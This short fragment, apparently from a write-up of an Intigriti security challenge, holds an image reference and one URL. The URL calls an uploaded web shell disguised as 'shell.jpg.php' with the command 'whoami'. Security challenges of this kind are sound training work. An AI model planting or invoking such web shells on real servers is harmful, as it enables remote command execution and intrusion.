 https://challenge-1025.intigriti.io/uploads/shell.jpg.php?cmd=whoami